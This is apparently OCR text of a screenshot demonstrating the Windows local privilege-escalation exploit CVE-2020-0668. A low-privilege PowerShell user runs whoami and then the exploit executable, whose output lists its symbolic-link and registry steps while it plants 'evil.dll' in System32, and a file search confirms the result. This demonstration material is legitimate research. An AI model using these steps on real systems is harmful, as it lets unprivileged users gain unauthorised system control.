 Windows PowerShell
PS C:\Users\lowpriv> whoami /all
USER INFORMATION
----------------
User Name SID
======================= =============================================
desktop-jdj7gg4\lowpriv S-1-5-21-4051560238-4066056767-697895066-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\lowpriv> .\CVE-2020-0668.exe C:\test\test.dll C:\Windows\System32\evil.dll
[+] Moving C:\test\test.dll to C:\Windows\System32\evil.dll
[+] Mounting \RPC Control onto C:\Users\lowpriv\AppData\Local\Temp\ixdms4lt.phv
[+] Creating symbol links
[+] Updating the HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\RASPLAP configuration.
[+] Sleeping for 5 seconds so the changes take effect
[+] Writing phonebook file to C:\Users\lowpriv\AppData\Local\Temp\65b2e725-fec6-448c-bb53-d9ce1302511f.pbk
[+] Cleaning up
[!] Done! Cannot find C:\Windows\System32\evil.dll :(
PS C:\Users\lowpriv>
About Windows
Windows 10
Microsoft Windows
Version 1909 (OS Build 18363.592)
© 2019 Microsoft Corporation. All rights reserved.
The Windows 10 Pro operating system and its user interface are protected
by trademark and other pending or existing intellectual property rights in
the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Windows User
OK
Search Tools evil.dll - Search Results in System32
File Home Share View Search
Search Results in System32 evil.dll
Quick access
Desktop
Downloads
Documents
Pictures
Documents
EXPLOIT
Music
Videos
OneDrive
This PC
Network
evil.dll Date modified: 2/20/2020 6:20 PM
C:\Windows\System32 Size: 3.99 KB
1 item
Type here to search
6:21 PM
2/20/2020
2